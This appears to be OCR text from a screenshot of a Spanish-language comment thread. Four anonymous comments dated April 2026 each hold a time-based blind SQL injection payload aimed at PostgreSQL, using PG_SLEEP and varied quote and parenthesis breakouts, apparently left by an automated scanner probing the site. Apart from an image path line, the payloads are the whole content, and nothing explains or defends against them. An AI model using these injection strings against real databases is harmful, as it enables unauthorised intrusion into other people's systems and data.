
ANÓNIMO
16 de Abril, 2026
555q93joz5V')) OR 448=(SELECT 448 FROM PG_SLEEP(15))--
ANÓNIMO
16 de Abril, 2026
555k6WsN3bg') OR 506=(SELECT 506 FROM PG_SLEEP(15))--
ANÓNIMO
16 de Abril, 2026
555mg4nN1to' OR 782=(SELECT 782 FROM PG_SLEEP(15))--
ANÓNIMO
16 de Abril, 2026
555-1)) OR 769=(SELECT 769 FROM PG_SLEEP(15))--